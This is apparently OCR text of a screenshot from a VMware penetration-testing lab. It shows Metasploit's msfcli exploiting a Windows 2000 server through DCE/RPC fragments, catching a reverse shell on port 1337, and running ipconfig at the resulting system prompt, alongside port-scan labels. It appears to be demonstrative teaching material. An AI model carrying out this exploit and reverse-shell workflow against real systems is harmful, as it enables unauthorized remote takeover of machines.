 WHAX - VMware Workstation
File Edit View VM Team Windows Help
Windows 2000 Server Windows 2000 Advanced Server Red Hat Linux 8 Server Red Hat Linux WHAX
msfcli
[*] Starting Reverse Handler.
[*] Detected a Windows 2000 target (WIN2000S-V)
[*] Sending 32 DCE request fragments...
[*] Sending the final DCE fragment
[*] Got connection from 172.16.1.35:1337 <-> 172.16.1.59:1167
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>ipconfig
ipconfig
Windows 2000 IP Configuration
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . : gateway.2wire.net
IP Address. . . . . . . . . . . . : 172.16.1.59
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 172.16.0.1
C:\WINNT\system32>
FTP msrpc NetBios-ssn microsoft-ds NFS-or-IIS Netinfo
msdtc Terminal Server
AutoScan 0.95 R1 msfcli US 1 2 22:25
You do not have VMware Tools installed.